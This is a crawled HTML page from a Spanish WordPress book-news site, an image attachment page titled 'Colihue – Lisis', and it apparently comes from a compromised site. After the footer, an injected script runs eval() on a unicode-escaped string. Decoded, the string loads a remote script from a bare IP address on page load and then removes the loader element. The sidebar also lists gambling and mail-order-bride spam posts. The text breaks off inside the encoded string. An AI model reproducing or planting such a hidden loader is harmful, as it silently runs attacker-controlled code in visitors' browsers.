

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://noticiasvendermaslibros.esy.es/colihue-lisis/
body_size: 9714
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php">

<title>Colihue &#8211; Lisis &#8211; Vender+Libros Noticias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed" href="http://noticiasvendermaslibros.esy.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed de los comentarios" href="http://noticiasvendermaslibros.esy.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Comentario Colihue &#8211; Lisis del feed" href="http://noticiasvendermaslibros.esy.es/feed/?attachment_id=7142" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/noticiasvendermaslibros.esy.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gsbookshowcase-custom-bootstrap-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom-bootstrap.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_bookshowcase_csutom_css-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom.css?ver=1.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://noticiasvendermaslibros.esy.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='novelist-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/novelist/templates/novelist-front-end.css?ver=1.2.2' type='text/css' media='all' />
<style id='novelist-inline-css' type='text/css'>
.novelist-button {
			background: #333333;
		}
		
		.novelist-button:hover {
			background: #010101;
		}.novelist-button, .novelist-button:hover {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='genericons-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/style.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://noticiasvendermaslibros.esy.es/wp-json/" /><link rel="alternate" type="application/json" href="http://noticiasvendermaslibros.esy.es/wp-json/wp/v2/media/7142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='http://noticiasvendermaslibros.esy.es/?p=7142' />
<link rel="alternate" type="application/json+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fcolihue-lisis%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fcolihue-lisis%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.19.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="attachment attachment-template-default single single-attachment postid-7142 attachmentid-7142 attachment-png group-blog no-footer-widget elementor-default elementor-kit-7395">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido.</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
								<h1 class="site-title"><a href="http://noticiasvendermaslibros.esy.es/" rel="home">Vender+Libros Noticias</a></h1>
				<h2 class="site-description">Todas las Novedades sobre el Mundo del Libro</h2>
			</div><!-- .site-branding -->

							<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Menú Principal</span></button>
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="http://noticiasvendermaslibros.esy.es">Inicio</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="http://noticiasvendermaslibros.esy.es/secciones/el-libro/">El Libro</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="http://noticiasvendermaslibros.esy.es/secciones/ferias/">Ferias</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="http://noticiasvendermaslibros.esy.es/secciones/titulos/">Títulos</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="http://noticiasvendermaslibros.esy.es/secciones/trabajo/">Trabajo</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="http://noticiasvendermaslibros.esy.es/secciones/precios/">Precios</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="http://noticiasvendermaslibros.esy.es/secciones/agenda/">Agenda</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="http://noticiasvendermaslibros.esy.es/secciones/entrevistas/">Entrevistas</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5351"><a href="http://noticiasvendermaslibros.esy.es/secciones/enlaces/">Enlaces</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="http://noticiasvendermaslibros.esy.es/secciones/tecnologias/">Tecnologías</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="http://noticiasvendermaslibros.esy.es/secciones/curiosidades/">Curiosidades</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Buscar</span></button>
				<form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<div class="site-content-inner">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-7142" class="post-7142 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		
					<div class="entry-meta">
							</div><!-- .entry-meta -->
		
		<h1 class="entry-title">Colihue &#8211; Lisis</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/01/Colihue-Lisis-e1610820397227.png'><img decoding="async" width="157" height="300" src="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/01/Colihue-Lisis-157x300.png" class="attachment-medium size-medium" alt="" srcset="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/01/Colihue-Lisis-157x300.png 157w, http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/01/Colihue-Lisis-537x1024.png 537w, http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/01/Colihue-Lisis-31x60.png 31w, http://noticiasvendermaslibros.esy.es/wp-content/uploads/2021/01/Colihue-Lisis-e1610820397227.png 300w" sizes="(max-width: 157px) 100vw, 157px" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="http://noticiasvendermaslibros.esy.es/colihue-lisis/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-16T13:36:34-03:00">16 enero 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://noticiasvendermaslibros.esy.es/author/hernanfd/">Hernán Farías Dopazo</a></span></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/colihue-lisis/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://noticiasvendermaslibros.esy.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='7142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://noticiasvendermaslibros.esy.es/colihue-lisis/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Colihue &#8211; Lisis</span></a></div></div>
	</nav>
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
	<button class="sidebar-toggle" aria-controls="secondary" aria-expanded="false"><span class="screen-reader-text">Barra lateral</span></button>

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.bonaldinet.com"><img width="1000" height="2500" src="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2020/08/Bonaldi-Banner-wp-vertical.gif" class="image wp-image-6056  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/8973/">(sin título)</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/1xbet-casino-online/1xbet-nadir-1xbet-azerbaycan1xbet-az-merc-sayti-en-yaxsi-bukmeker/"><tg>1xbet Nadir 1xbet Azerbaycan,1xbet Az Merc Saytı, En Yaxsi Bukmeker</tg</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/betting-joining-bonus/">betting joining bonus</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/10-finest-mailbox-order-bride-websites-to-help-discover-like-anywhere/">10 Finest Mailbox Order Bride Websites To Help Discover Like Anywhere</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/trabajo/oferta-laboral-corredor-y-ordenanza/">Oferta laboral: Corredor y ordenanza</a>
									</li>
					</ul>

		</aside></div><!-- #secondary -->
	</div><!-- .site-content-inner -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
			
			<div class="site-info">
				<a href="http://wordpress.org/">Funciona con WordPress</a>
				<span class="genericon genericon-wordpress sep"></span>
				Tema: Gazette por <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script id="jhcnAw">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u00